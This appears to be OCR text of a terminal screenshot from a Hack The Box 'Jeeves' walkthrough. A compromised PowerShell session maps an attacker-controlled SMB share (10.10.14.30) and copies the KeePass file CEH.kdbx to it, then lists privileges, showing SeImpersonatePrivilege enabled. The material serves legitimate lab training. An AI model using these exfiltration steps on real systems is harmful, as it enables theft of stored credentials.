 Applications Places Terminal Fri 10:15 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
PS C:\Users\kohsuke\Documents> New-PSDrive -Name "FollowOnTwitter" -PSProvider "FileSystem" -Root "\\10.10.14.30\PleaseSubscribe"
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
FollowO... FileSystem \\10.10.14.30\PleaseSubscribe
PS C:\Users\kohsuke\Documents> cd PleaseSubscribe:
PS C:\Users\kohsuke\Documents> cd : Cannot find drive. A drive with the name 'PleaseSubscribe' does not exist.
At line:1 char:1
+ cd PleaseSubscribe:
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (PleaseSubscribe:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Users\kohsuke\Documents> cd FollowOnTwitter:
PS FollowOnTwitter:\> echo ippsec > yourawesome
PS FollowOnTwitter:\> cp C:\Users\kohsuke\Documents\CEH.kdbx .
PS FollowOnTwitter:\> whoami
jeeves\kohsuke
PS FollowOnTwitter:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS FollowOnTwitter:\>
[HTB] 0:openvpn 1:bash 2:PowerSploit*Z 3:ruby- "ippSec" 10:15 18-May-18